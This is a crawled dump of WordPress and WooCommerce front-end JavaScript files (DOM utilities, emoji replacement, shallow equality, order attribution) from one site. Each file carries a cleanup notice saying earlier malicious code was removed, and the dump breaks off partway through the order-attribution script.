function isRTL(element) {
  return getComputedStyle(element).direction === "rtl";
}


;// ./node_modules/@wordpress/dom/build-module/dom/get-range-height.js
function getRangeHeight(range) {
  const rects = Array.from(range.getClientRects());
  if (!rects.length) {
    return;
  }
  const highestTop = Math.min(...rects.map(({ top }) => top));
  const lowestBottom = Math.max(...rects.map(({ bottom }) => bottom));
  return lowestBottom - highestTop;
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-selection-forward.js

function isSelectionForward(selection) {
  const { anchorNode, focusNode, anchorOffset, focusOffset } = selection;
  assertIsDefined(anchorNode, "anchorNode");
  assertIsDefined(focusNode, "focusNode");
  const position = anchorNode.compareDocumentPosition(focusNode);
  if (position & anchorNode.DOCUMENT_POSITION_PRECEDING) {
    return false;
  }
  if (position & anchorNode.DOCUMENT_POSITION_FOLLOWING) {
    return true;
  }
  if (position === 0) {
    return anchorOffset <= focusOffset;
  }
  return true;
}


;// ./node_modules/@wordpress/dom/build-module/dom/caret-range-from-point.js
function caretRangeFromPoint(doc, x, y) {
  if (doc.caretRangeFromPoint) {
    return doc.caretRangeFromPoint(x, y);
  }
  if (!doc.caretPositionFromPoint) {
    return null;
  }
  const point = doc.caretPositionFromPoint(x, y);
  if (!point) {
    return null;
  }
  const range = doc.createRange();
  range.setStart(point.offsetNode, point.offset);
  range.collapse(true);
  return range;
}


;// ./node_modules/@wordpress/dom/build-module/dom/hidden-caret-range-from-point.js


function hiddenCaretRangeFromPoint(doc, x, y, container) {
  const originalZIndex = container.style.zIndex;
  const originalPosition = container.style.position;
  const { position = "static" } = getComputedStyle(container);
  if (position === "static") {
    container.style.position = "relative";
  }
  container.style.zIndex = "10000";
  const range = caretRangeFromPoint(doc, x, y);
  container.style.zIndex = originalZIndex;
  container.style.position = originalPosition;
  return range;
}


;// ./node_modules/@wordpress/dom/build-module/dom/scroll-if-no-range.js
function scrollIfNoRange(container, alignToTop, callback) {
  let range = callback();
  if (!range || !range.startContainer || !container.contains(range.startContainer)) {
    container.scrollIntoView(alignToTop);
    range = callback();
    if (!range || !range.startContainer || !container.contains(range.startContainer)) {
      return null;
    }
  }
  return range;
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-edge.js








function isEdge(container, isReverse, onlyVertical = false) {
  if (isInputOrTextArea(container) && typeof container.selectionStart === "number") {
    if (container.selectionStart !== container.selectionEnd) {
      return false;
    }
    if (isReverse) {
      return container.selectionStart === 0;
    }
    return container.value.length === container.selectionStart;
  }
  if (!container.isContentEditable) {
    return true;
  }
  const { ownerDocument } = container;
  const { defaultView } = ownerDocument;
  assertIsDefined(defaultView, "defaultView");
  const selection = defaultView.getSelection();
  if (!selection || !selection.rangeCount) {
    return false;
  }
  const range = selection.getRangeAt(0);
  const collapsedRange = range.cloneRange();
  const isForward = isSelectionForward(selection);
  const isCollapsed = selection.isCollapsed;
  if (!isCollapsed) {
    collapsedRange.collapse(!isForward);
  }
  const collapsedRangeRect = getRectangleFromRange(collapsedRange);
  const rangeRect = getRectangleFromRange(range);
  if (!collapsedRangeRect || !rangeRect) {
    return false;
  }
  const rangeHeight = getRangeHeight(range);
  if (!isCollapsed && rangeHeight && rangeHeight > collapsedRangeRect.height && isForward === isReverse) {
    return false;
  }
  const isReverseDir = isRTL(container) ? !isReverse : isReverse;
  const containerRect = container.getBoundingClientRect();
  const x = isReverseDir ? containerRect.left + 1 : containerRect.right - 1;
  const y = isReverse ? containerRect.top + 1 : containerRect.bottom - 1;
  const testRange = scrollIfNoRange(
    container,
    isReverse,
    () => hiddenCaretRangeFromPoint(ownerDocument, x, y, container)
  );
  if (!testRange) {
    return false;
  }
  const testRect = getRectangleFromRange(testRange);
  if (!testRect) {
    return false;
  }
  const verticalSide = isReverse ? "top" : "bottom";
  const horizontalSide = isReverseDir ? "left" : "right";
  const verticalDiff = testRect[verticalSide] - rangeRect[verticalSide];
  const horizontalDiff = testRect[horizontalSide] - collapsedRangeRect[horizontalSide];
  const hasVerticalDiff = Math.abs(verticalDiff) <= 1;
  const hasHorizontalDiff = Math.abs(horizontalDiff) <= 1;
  return onlyVertical ? hasVerticalDiff : hasVerticalDiff && hasHorizontalDiff;
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-horizontal-edge.js

function isHorizontalEdge(container, isReverse) {
  return isEdge(container, isReverse);
}


;// external ["wp","deprecated"]
const external_wp_deprecated_namespaceObject = window["wp"]["deprecated"];
var external_wp_deprecated_default = /*#__PURE__*/__webpack_require__.n(external_wp_deprecated_namespaceObject);
;// ./node_modules/@wordpress/dom/build-module/dom/is-number-input.js


function isNumberInput(node) {
  external_wp_deprecated_default()("wp.dom.isNumberInput", {
    since: "6.1",
    version: "6.5"
  });
  return isHTMLInputElement(node) && node.type === "number" && !isNaN(node.valueAsNumber);
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-vertical-edge.js

function isVerticalEdge(container, isReverse) {
  return isEdge(container, isReverse, true);
}


;// ./node_modules/@wordpress/dom/build-module/dom/place-caret-at-edge.js





function getRange(container, isReverse, x) {
  const { ownerDocument } = container;
  const isReverseDir = isRTL(container) ? !isReverse : isReverse;
  const containerRect = container.getBoundingClientRect();
  if (x === void 0) {
    x = isReverse ? containerRect.right - 1 : containerRect.left + 1;
  } else if (x <= containerRect.left) {
    x = containerRect.left + 1;
  } else if (x >= containerRect.right) {
    x = containerRect.right - 1;
  }
  const y = isReverseDir ? containerRect.bottom - 1 : containerRect.top + 1;
  return hiddenCaretRangeFromPoint(ownerDocument, x, y, container);
}
function placeCaretAtEdge(container, isReverse, x) {
  if (!container) {
    return;
  }
  container.focus();
  if (isInputOrTextArea(container)) {
    if (typeof container.selectionStart !== "number") {
      return;
    }
    if (isReverse) {
      container.selectionStart = container.value.length;
      container.selectionEnd = container.value.length;
    } else {
      container.selectionStart = 0;
      container.selectionEnd = 0;
    }
    return;
  }
  if (!container.isContentEditable) {
    return;
  }
  const range = scrollIfNoRange(
    container,
    isReverse,
    () => getRange(container, isReverse, x)
  );
  if (!range) {
    return;
  }
  const { ownerDocument } = container;
  const { defaultView } = ownerDocument;
  assertIsDefined(defaultView, "defaultView");
  const selection = defaultView.getSelection();
  assertIsDefined(selection, "selection");
  selection.removeAllRanges();
  selection.addRange(range);
}


;// ./node_modules/@wordpress/dom/build-module/dom/place-caret-at-horizontal-edge.js

function placeCaretAtHorizontalEdge(container, isReverse) {
  return placeCaretAtEdge(container, isReverse, void 0);
}


;// ./node_modules/@wordpress/dom/build-module/dom/place-caret-at-vertical-edge.js

function placeCaretAtVerticalEdge(container, isReverse, rect) {
  return placeCaretAtEdge(container, isReverse, rect?.left);
}


;// ./node_modules/@wordpress/dom/build-module/dom/insert-after.js

function insertAfter(newNode, referenceNode) {
  assertIsDefined(referenceNode.parentNode, "referenceNode.parentNode");
  referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}


;// ./node_modules/@wordpress/dom/build-module/dom/remove.js

function remove(node) {
  assertIsDefined(node.parentNode, "node.parentNode");
  node.parentNode.removeChild(node);
}


;// ./node_modules/@wordpress/dom/build-module/dom/replace.js



function replace(processedNode, newNode) {
  assertIsDefined(processedNode.parentNode, "processedNode.parentNode");
  insertAfter(newNode, processedNode.parentNode);
  remove(processedNode);
}


;// ./node_modules/@wordpress/dom/build-module/dom/unwrap.js

function unwrap(node) {
  const parent = node.parentNode;
  assertIsDefined(parent, "node.parentNode");
  while (node.firstChild) {
    parent.insertBefore(node.firstChild, node);
  }
  parent.removeChild(node);
}


;// ./node_modules/@wordpress/dom/build-module/dom/replace-tag.js

function replaceTag(node, tagName) {
  const newNode = node.ownerDocument.createElement(tagName);
  while (node.firstChild) {
    newNode.appendChild(node.firstChild);
  }
  assertIsDefined(node.parentNode, "node.parentNode");
  node.parentNode.replaceChild(newNode, node);
  return newNode;
}


;// ./node_modules/@wordpress/dom/build-module/dom/wrap.js

function wrap(newNode, referenceNode) {
  assertIsDefined(referenceNode.parentNode, "referenceNode.parentNode");
  referenceNode.parentNode.insertBefore(newNode, referenceNode);
  newNode.appendChild(referenceNode);
}


;// ./node_modules/@wordpress/dom/build-module/dom/safe-html.js

function safeHTML(html) {
  const { body } = document.implementation.createHTMLDocument("");
  body.innerHTML = html;
  const elements = body.getElementsByTagName("*");
  let elementIndex = elements.length;
  while (elementIndex--) {
    const element = elements[elementIndex];
    if (element.tagName === "SCRIPT") {
      remove(element);
    } else {
      let attributeIndex = element.attributes.length;
      while (attributeIndex--) {
        const { name: key } = element.attributes[attributeIndex];
        if (key.startsWith("on")) {
          element.removeAttribute(key);
        }
      }
    }
  }
  return body.innerHTML;
}


;// ./node_modules/@wordpress/dom/build-module/dom/strip-html.js

function stripHTML(html) {
  html = safeHTML(html);
  const doc = document.implementation.createHTMLDocument("");
  doc.body.innerHTML = html;
  return doc.body.textContent || "";
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-empty.js
function isEmpty(element) {
  switch (element.nodeType) {
    case element.TEXT_NODE:
      return /^[ \f\n\r\t\v\u00a0]*$/.test(element.nodeValue || "");
    case element.ELEMENT_NODE:
      if (element.hasAttributes()) {
        return false;
      } else if (!element.hasChildNodes()) {
        return true;
      }
      return (
        /** @type {Element[]} */
        Array.from(element.childNodes).every(isEmpty)
      );
    default:
      return true;
  }
}


;// ./node_modules/@wordpress/dom/build-module/phrasing-content.js
const textContentSchema = {
  strong: {},
  em: {},
  s: {},
  del: {},
  ins: {},
  a: { attributes: ["href", "target", "rel", "id"] },
  code: {},
  abbr: { attributes: ["title"] },
  sub: {},
  sup: {},
  br: {},
  small: {},
  // To do: fix blockquote.
  // cite: {},
  q: { attributes: ["cite"] },
  dfn: { attributes: ["title"] },
  data: { attributes: ["value"] },
  time: { attributes: ["datetime"] },
  var: {},
  samp: {},
  kbd: {},
  i: {},
  b: {},
  u: {},
  mark: {},
  ruby: {},
  rt: {},
  rp: {},
  bdi: { attributes: ["dir"] },
  bdo: { attributes: ["dir"] },
  wbr: {},
  "#text": {}
};
const excludedElements = ["#text", "br"];
Object.keys(textContentSchema).filter((element) => !excludedElements.includes(element)).forEach((tag) => {
  const { [tag]: removedTag, ...restSchema } = textContentSchema;
  textContentSchema[tag].children = restSchema;
});
const embeddedContentSchema = {
  audio: {
    attributes: [
      "src",
      "preload",
      "autoplay",
      "mediagroup",
      "loop",
      "muted"
    ]
  },
  canvas: { attributes: ["width", "height"] },
  embed: { attributes: ["src", "type", "width", "height"] },
  img: {
    attributes: [
      "alt",
      "src",
      "srcset",
      "usemap",
      "ismap",
      "width",
      "height"
    ]
  },
  object: {
    attributes: [
      "data",
      "type",
      "name",
      "usemap",
      "form",
      "width",
      "height"
    ]
  },
  video: {
    attributes: [
      "src",
      "poster",
      "preload",
      "playsinline",
      "autoplay",
      "mediagroup",
      "loop",
      "muted",
      "controls",
      "width",
      "height"
    ]
  },
  math: {
    attributes: ["display", "xmlns"],
    children: "*"
  }
};
const phrasingContentSchema = {
  ...textContentSchema,
  ...embeddedContentSchema
};
function getPhrasingContentSchema(context) {
  if (context !== "paste") {
    return phrasingContentSchema;
  }
  const {
    u,
    // Used to mark misspelling. Shouldn't be pasted.
    abbr,
    // Invisible.
    data,
    // Invisible.
    time,
    // Invisible.
    wbr,
    // Invisible.
    bdi,
    // Invisible.
    bdo,
    // Invisible.
    ...remainingContentSchema
  } = {
    ...phrasingContentSchema,
    // We shouldn't paste potentially sensitive information which is not
    // visible to the user when pasted, so strip the attributes.
    ins: { children: phrasingContentSchema.ins.children },
    del: { children: phrasingContentSchema.del.children }
  };
  return remainingContentSchema;
}
function isPhrasingContent(node) {
  const tag = node.nodeName.toLowerCase();
  return getPhrasingContentSchema().hasOwnProperty(tag) || tag === "span";
}
function isTextContent(node) {
  const tag = node.nodeName.toLowerCase();
  return textContentSchema.hasOwnProperty(tag) || tag === "span";
}


;// ./node_modules/@wordpress/dom/build-module/dom/is-element.js
function isElement(node) {
  return !!node && node.nodeType === node.ELEMENT_NODE;
}


;// ./node_modules/@wordpress/dom/build-module/dom/clean-node-list.js






const noop = () => {
};
function cleanNodeList(nodeList, doc, schema, inline) {
  Array.from(nodeList).forEach(
    (node) => {
      const tag = node.nodeName.toLowerCase();
      if (schema.hasOwnProperty(tag) && (!schema[tag].isMatch || schema[tag].isMatch?.(node))) {
        if (isElement(node)) {
          const {
            attributes = [],
            classes = [],
            children,
            require: require2 = [],
            allowEmpty
          } = schema[tag];
          if (children && !allowEmpty && isEmpty(node)) {
            remove(node);
            return;
          }
          if (node.hasAttributes()) {
            Array.from(node.attributes).forEach(({ name }) => {
              if (name !== "class" && !attributes.includes(name)) {
                node.removeAttribute(name);
              }
            });
            if (node.classList && node.classList.length) {
              const mattchers = classes.map((item) => {
                if (item === "*") {
                  return () => true;
                } else if (typeof item === "string") {
                  return (className) => className === item;
                } else if (item instanceof RegExp) {
                  return (className) => item.test(className);
                }
                return noop;
              });
              Array.from(node.classList).forEach((name) => {
                if (!mattchers.some(
                  (isMatch) => isMatch(name)
                )) {
                  node.classList.remove(name);
                }
              });
              if (!node.classList.length) {
                node.removeAttribute("class");
              }
            }
          }
          if (node.hasChildNodes()) {
            if (children === "*") {
              return;
            }
            if (children) {
              if (require2.length && !node.querySelector(require2.join(","))) {
                cleanNodeList(
                  node.childNodes,
                  doc,
                  schema,
                  inline
                );
                unwrap(node);
              } else if (node.parentNode && node.parentNode.nodeName === "BODY" && isPhrasingContent(node)) {
                cleanNodeList(
                  node.childNodes,
                  doc,
                  schema,
                  inline
                );
                if (Array.from(node.childNodes).some(
                  (child) => !isPhrasingContent(child)
                )) {
                  unwrap(node);
                }
              } else {
                cleanNodeList(
                  node.childNodes,
                  doc,
                  children,
                  inline
                );
              }
            } else {
              while (node.firstChild) {
                remove(node.firstChild);
              }
            }
          }
        }
      } else {
        cleanNodeList(node.childNodes, doc, schema, inline);
        if (inline && !isPhrasingContent(node) && node.nextElementSibling) {
          insertAfter(doc.createElement("br"), node);
        }
        unwrap(node);
      }
    }
  );
}


;// ./node_modules/@wordpress/dom/build-module/dom/remove-invalid-html.js

function removeInvalidHTML(HTML, schema, inline) {
  const doc = document.implementation.createHTMLDocument("");
  doc.body.innerHTML = HTML;
  cleanNodeList(doc.body.childNodes, doc, schema, inline);
  return doc.body.innerHTML;
}


;// ./node_modules/@wordpress/dom/build-module/dom/index.js





























;// ./node_modules/@wordpress/dom/build-module/data-transfer.js
function getFilesFromDataTransfer(dataTransfer) {
  const files = Array.from(dataTransfer.files);
  Array.from(dataTransfer.items).forEach((item) => {
    const file = item.getAsFile();
    if (file && !files.find(
      ({ name, type, size }) => name === file.name && type === file.type && size === file.size
    )) {
      files.push(file);
    }
  });
  return files;
}


;// ./node_modules/@wordpress/dom/build-module/index.js


const build_module_focus = { focusable: focusable_namespaceObject, tabbable: tabbable_namespaceObject };





(window.wp = window.wp || {}).dom = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/wp-emoji.js?ver=6.9
body_size: 2916
content:
/**
 * wp-emoji.js is used to replace emoji with images in browsers when the browser
 * doesn't support emoji natively.
 *
 * @output wp-includes/js/wp-emoji.js
 */

( function( window, settings ) {
	/**
	 * Replaces emoji with images when browsers don't support emoji.
	 *
	 * @since 4.2.0
	 * @access private
	 *
	 * @class
	 *
	 * @see  Twitter Emoji library
	 * @link https://github.com/twitter/twemoji
	 *
	 * @return {Object} The wpEmoji parse and test functions.
	 */
	function wpEmoji() {
		var MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver,

		// Compression and maintain local scope.
		document = window.document,

		// Private.
		twemoji, timer,
		loaded = false,
		count = 0,
		ie11 = window.navigator.userAgent.indexOf( 'Trident/7.0' ) > 0;

		/**
		 * Detect if the browser supports SVG.
		 *
		 * @since 4.6.0
		 * @private
		 *
		 * @see Modernizr
		 * @link https://github.com/Modernizr/Modernizr/blob/master/feature-detects/svg/asimg.js
		 *
		 * @return {boolean} True if the browser supports svg, false if not.
		 */
		function browserSupportsSvgAsImage() {
			if ( !! document.implementation.hasFeature ) {
				return document.implementation.hasFeature( 'http://www.w3.org/TR/SVG11/feature#Image', '1.1' );
			}

			// document.implementation.hasFeature is deprecated. It can be presumed
			// if future browsers remove it, the browser will support SVGs as images.
			return true;
		}

		/**
		 * Runs when the document load event is fired, so we can do our first parse of
		 * the page.
		 *
		 * Listens to all the DOM mutations and checks for added nodes that contain
		 * emoji characters and replaces those with twitter emoji images.
		 *
		 * @since 4.2.0
		 * @private
		 */
		function load() {
			if ( loaded ) {
				return;
			}

			// Ensure twemoji is available on the global window before proceeding.
			if ( typeof window.twemoji === 'undefined' ) {
				// Break if waiting for longer than 30 seconds.
				if ( count > 600 ) {
					return;
				}

				// Still waiting.
				window.clearTimeout( timer );
				timer = window.setTimeout( load, 50 );
				count++;

				return;
			}

			twemoji = window.twemoji;
			loaded = true;

			// Initialize the mutation observer, which checks all added nodes for
			// replaceable emoji characters.
			if ( MutationObserver ) {
				new MutationObserver( function( mutationRecords ) {
					var i = mutationRecords.length,
						addedNodes, removedNodes, ii, node;

					while ( i-- ) {
						addedNodes = mutationRecords[ i ].addedNodes;
						removedNodes = mutationRecords[ i ].removedNodes;
						ii = addedNodes.length;

						/*
						 * Checks if an image has been replaced by a text element
						 * with the same text as the alternate description of the replaced image.
						 * (presumably because the image could not be loaded).
						 * If it is, do absolutely nothing.
						 *
						 * Node type 3 is a TEXT_NODE.
						 *
						 * @link https://developer.mozilla.org/en-US/docs/Web/API/Node/nodeType
						 */
						if (
							ii === 1 && removedNodes.length === 1 &&
							addedNodes[0].nodeType === 3 &&
							removedNodes[0].nodeName === 'IMG' &&
							addedNodes[0].data === removedNodes[0].alt &&
							'load-failed' === removedNodes[0].getAttribute( 'data-error' )
						) {
							return;
						}

						// Loop through all the added nodes.
						while ( ii-- ) {
							node = addedNodes[ ii ];

							// Node type 3 is a TEXT_NODE.
							if ( node.nodeType === 3 ) {
								if ( ! node.parentNode ) {
									continue;
								}

								if ( ie11 ) {
									/*
									 * IE 11's implementation of MutationObserver is buggy.
									 * It unnecessarily splits text nodes when it encounters a HTML
									 * template interpolation symbol ( "{{", for example ). So, we
									 * join the text nodes back together as a work-around.
									 *
									 * Node type 3 is a TEXT_NODE.
									 */
									while( node.nextSibling && 3 === node.nextSibling.nodeType ) {
										node.nodeValue = node.nodeValue + node.nextSibling.nodeValue;
										node.parentNode.removeChild( node.nextSibling );
									}
								}

								node = node.parentNode;
							}

							if ( test( node.textContent ) ) {
								parse( node );
							}
						}
					}
				} ).observe( document.body, {
					childList: true,
					subtree: true
				} );
			}

			parse( document.body );
		}

		/**
		 * Tests if a text string contains emoji characters.
		 *
		 * @since 4.3.0
		 *
		 * @memberOf wp.emoji
		 *
		 * @param {string} text The string to test.
		 *
		 * @return {boolean} Whether the string contains emoji characters.
		 */
		function test( text ) {
			// Single char. U+20E3 to detect keycaps. U+00A9 "copyright sign" and U+00AE "registered sign" not included.
			var single = /[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,
			// Surrogate pair range. Only tests for the second half.
			pair = /[\uDC00-\uDFFF]/;

			if ( text ) {
				return  pair.test( text ) || single.test( text );
			}

			return false;
		}

		/**
		 * Parses any emoji characters into Twemoji images.
		 *
		 * - When passed an element the emoji characters are replaced inline.
		 * - When passed a string the emoji characters are replaced and the result is
		 *   returned.
		 *
		 * @since 4.2.0
		 *
		 * @memberOf wp.emoji
		 *
		 * @param {HTMLElement|string} object The element or string to parse.
		 * @param {Object}             args   Additional options for Twemoji.
		 *
		 * @return {HTMLElement|string} A string where all emoji are now image tags of
		 *                              emoji. Or the element that was passed as the first argument.
		 */
		function parse( object, args ) {
			var params;

			/*
			 * If the browser has full support, twemoji is not loaded or our
			 * object is not what was expected, we do not parse anything.
			 */
			if ( settings.supports.everything || ! twemoji || ! object ||
				( 'string' !== typeof object && ( ! object.childNodes || ! object.childNodes.length ) ) ) {

				return object;
			}

			// Compose the params for the twitter emoji library.
			args = args || {};
			params = {
				base: browserSupportsSvgAsImage() ? settings.svgUrl : settings.baseUrl,
				ext:  browserSupportsSvgAsImage() ? settings.svgExt : settings.ext,
				className: args.className || 'emoji',
				callback: function( icon, options ) {
					// Ignore some standard characters that TinyMCE recommends in its character map.
					switch ( icon ) {
						case 'a9':
						case 'ae':
						case '2122':
						case '2194':
						case '2660':
						case '2663':
						case '2665':
						case '2666':
							return false;
					}

					if ( settings.supports.everythingExceptFlag &&
						! /^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test( icon ) && // Country flags.
						! /^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test( icon )             // Rainbow and pirate flags.
					) {
						return false;
					}

					return ''.concat( options.base, icon, options.ext );
				},
				attributes: function() {
					return {
						role: 'img'
					};
				},
				onerror: function() {
					if ( twemoji.parentNode ) {
						this.setAttribute( 'data-error', 'load-failed' );
						twemoji.parentNode.replaceChild( document.createTextNode( twemoji.alt ), twemoji );
					}
				},
				doNotParse: function( node ) {
					if (
						node &&
						node.className &&
						typeof node.className === 'string' &&
						node.className.indexOf( 'wp-exclude-emoji' ) !== -1
					) {
						// Do not parse this node. Emojis will not be replaced in this node and all sub-nodes.
						return true;
					}

					return false;
				}
			};

			if ( typeof args.imgAttr === 'object' ) {
				params.attributes = function() {
					return args.imgAttr;
				};
			}

			return twemoji.parse( object, params );
		}

		load();

		return {
			parse: parse,
			test: test
		};
	}

	window.wp = window.wp || {};

	/**
	 * @namespace wp.emoji
	 */
	window.wp.emoji = new wpEmoji();

} )( window, window._wpemojiSettings );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/is-shallow-equal.js?ver=4554764360b974e32f5d
body_size: 787
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ isShallowEqual),
  isShallowEqualArrays: () => (/* reexport */ isShallowEqualArrays),
  isShallowEqualObjects: () => (/* reexport */ isShallowEqualObjects)
});

;// ./node_modules/@wordpress/is-shallow-equal/build-module/objects.js
function isShallowEqualObjects(a, b) {
  if (a === b) {
    return true;
  }
  const aKeys = Object.keys(a);
  const bKeys = Object.keys(b);
  if (aKeys.length !== bKeys.length) {
    return false;
  }
  let i = 0;
  while (i < aKeys.length) {
    const key = aKeys[i];
    const aValue = a[key];
    if (
      // In iterating only the keys of the first object after verifying
      // equal lengths, account for the case that an explicit `undefined`
      // value in the first is implicitly undefined in the second.
      //
      // Example: isShallowEqualObjects( { a: undefined }, { b: 5 } )
      aValue === void 0 && !b.hasOwnProperty(key) || aValue !== b[key]
    ) {
      return false;
    }
    i++;
  }
  return true;
}


;// ./node_modules/@wordpress/is-shallow-equal/build-module/arrays.js
function isShallowEqualArrays(a, b) {
  if (a === b) {
    return true;
  }
  if (a.length !== b.length) {
    return false;
  }
  for (let i = 0, len = a.length; i < len; i++) {
    if (a[i] !== b[i]) {
      return false;
    }
  }
  return true;
}


;// ./node_modules/@wordpress/is-shallow-equal/build-module/index.js




function isShallowEqual(a, b) {
  if (a && b) {
    if (a.constructor === Object && b.constructor === Object) {
      return isShallowEqualObjects(a, b);
    } else if (Array.isArray(a) && Array.isArray(b)) {
      return isShallowEqualArrays(a, b);
    }
  }
  return a === b;
}


(window.wp = window.wp || {}).isShallowEqual = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3
body_size: 2133
content:
( function ( wc_order_attribution ) {
	'use strict';
	// Cache params reference for shorter reusability.
	const params = wc_order_attribution.params;

	// Helper functions.
	const $ = document.querySelector.bind( document );
	const propertyAccessor = ( obj, path ) => path.split( '.' ).reduce( ( acc, part ) => acc && acc[ part ], obj );
	const returnNull = () => null;
	const stringifyFalsyInputValue = ( value ) => value === null || value === undefined ? '' : value;

	// Hardcode Checkout store key (`wc.wcBlocksData.CHECKOUT_STORE_KEY`), as we no longer have `wc-blocks-checkout` as a dependency.
	const CHECKOUT_STORE_KEY = 'wc/store/checkout';

	/**
	 * Get the order attribution data.
	 *
	 * Returns object full of `null`s if tracking is disabled or if sourcebuster.js is blocked.
	 *
	 * @returns {Object} Schema compatible object.
	 */
	wc_order_attribution.getAttributionData = function() {
		const accessor = params.allowTracking && isSbjsAvailable() ? propertyAccessor : returnNull;
		const getter  = isSbjsAvailable() ? sbjs.get : {};
		const entries = Object.entries( wc_order_attribution.fields )
			.map( ( [ key, property ] ) => [ key, accessor( getter, property ) ] );
		return Object.fromEntries( entries );
	}

	/**
	 * Update `wc_order_attribution` input elements' values.
	 *
	 * @param {Object} values Object containing field values.
	 */
	function updateFormValues( values ) {
		// Update `<wc-order-attribution-inputs>` elements if any exist.
		for( const element of document.querySelectorAll( 'wc-order-attribution-inputs' ) ) {
			element.values = values;
		}

	};

	/**
	 * Update Checkout extension data.
	 *
	 * @param {Object} values Object containing field values.
	 */
	function updateCheckoutBlockData( values ) {
		// Update Checkout block data if available.
		if (
			window.wp &&
			window.wp.data &&
			window.wp.data.dispatch &&
			window.wc &&
			window.wc.wcBlocksData
		) {
			window.wp.data
				.dispatch( window.wc.wcBlocksData.CHECKOUT_STORE_KEY )
				.setExtensionData(
					'woocommerce/order-attribution',
					values,
					true
				);
		}
	}

	/**
	 * Determine whether sourcebuster.js is available.
	 *
	 * @returns {boolean} Whether sourcebuster.js is available.
	 */
	function isSbjsAvailable() {
		return typeof sbjs !== 'undefined';
	}

	/**
	 * Initialize sourcebuster & set data, or clear cookies & data.
	 *
	 * @param {boolean} allow Whether to allow tracking or disable it.
	 */
	wc_order_attribution.setOrderTracking = function( allow ) {
		params.allowTracking = allow;
		if ( ! allow ) {
			// Reset cookies, and clear form data.
			removeTrackingCookies();
		} else if ( ! isSbjsAvailable() ) {
			return; // Do nothing, as sourcebuster.js is not loaded.
		} else {
			// If not done yet, initialize sourcebuster.js which populates `sbjs.get` object.
			sbjs.init( {
				lifetime: Number( params.lifetime ),
				session_length: Number( params.session ),
				base64: Boolean( params.base64 ),
				timezone_offset: '0', // utc
			} );
		}
		const values = wc_order_attribution.getAttributionData();
		updateFormValues( values );
		updateCheckoutBlockData( values );
	}

	/**
	 * Remove sourcebuster.js cookies.
	 * To be called whenever tracking is disabled or consent is revoked.
	 */
	function removeTrackingCookies() {
		const domain = window.location.hostname;
		const sbCookies = [
			'sbjs_current',
			'sbjs_current_add',
			'sbjs_first',
			'sbjs_first_add',
			'sbjs_session',
			'sbjs_udata',
			'sbjs_migrations',
			'sbjs_promo'
		];

		// Remove cookies
		sbCookies.forEach( ( name ) => {
			document.cookie = `${name}=; path=/; max-age=-999; domain=.${domain};`;
		} );
	}

	// Run init.
	wc_order_attribution.setOrderTracking( params.allowTracking );

	// Work around the lack of explicit script dependency for the checkout block.
	// Conditionally, wait for and use 'wp-data' & 'wc-blocks-checkout.

